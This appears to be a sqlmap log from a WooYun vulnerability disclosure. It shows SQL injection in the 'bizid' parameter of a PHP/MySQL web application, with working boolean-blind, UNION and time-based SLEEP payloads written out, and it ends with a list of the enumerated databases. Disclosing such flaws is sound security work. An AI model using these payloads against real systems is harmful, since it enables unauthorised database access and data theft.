 sible for any misuse or damage caused by this program
[*] starting at 15:43:22
[15:43:22] [INFO] parsing HTTP request from '../sql.txt'
[15:43:22] [INFO] resuming back-end DBMS 'mysql'
[15:43:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: bizid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: area=discount&bizid=112021 AND 3745=3745&cmd=getextralist&page=2&ti
d=2943273
    Type: UNION query
    Title: MySQL UNION query (NULL) - 37 columns
    Payload: area=discount&bizid=112021 UNION ALL SELECT NULL,NULL,NULL,NULL,NUL
L,CONCAT(0x7173707271,0x47554779486a41526b6e,0x7162646671),NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&cmd=getextralist&page=2&t
id=2943273
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: area=discount&bizid=112021 AND SLEEP(5)&cmd=getextralist&page=2&tid
=2943273
---
[15:43:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.3, Apache 2.2.4
back-end DBMS: MySQL 5.0.11
[15:43:22] [INFO] fetching database names
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
[15:43:24] [WARNING] reflective value(s) found and filtering out
available databases [3]:
[*] abpaid
[*] information_schema
[*] test
www.wooyun.org